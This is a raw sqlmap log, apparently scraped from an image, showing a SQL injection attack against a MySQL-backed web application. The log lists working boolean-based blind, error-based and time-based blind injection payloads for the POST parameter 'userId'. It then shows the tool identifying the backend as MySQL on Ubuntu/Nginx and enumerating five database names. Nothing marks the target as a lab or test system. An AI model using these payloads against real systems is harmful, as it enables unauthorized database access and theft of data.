 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: userId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageNum=1&numPerPage=8&userId=2015010507709' AND 6587=6587 AND 'cZs
A'='cZsA&timcc=0.7793842813685065

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: pageNum=1&numPerPage=8&userId=2015010507709' AND (SELECT 3216 FROM(
SELECT COUNT(*),CONCAT(0x7173697771,(SELECT (CASE WHEN (3216=3216) THEN 1 ELSE 0
 END)),0x7173787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a) AND 'wkVZ'='wkVZ&timcc=0.7793842813685065

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pageNum=1&numPerPage=8&userId=2015010507709' AND SLEEP(5) AND 'CVLV
'='CVLV&timcc=0.7793842813685065
---
[00:28:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0
[00:28:56] [INFO] fetching database names
[00:28:56] [INFO] the SQL query used returns 5 entries
[00:28:56] [INFO] resumed: information_schema
[00:28:56] [INFO] resumed: ace
[00:28:56] [INFO] resumed: mysql
[00:28:56] [INFO] resumed: performance_schema
[00:28:56] [INFO] resumed: tmp
available databases [5]:
[*] ace
[*] information_schema
[*] mysql
[*] performance_schema
[*] tmp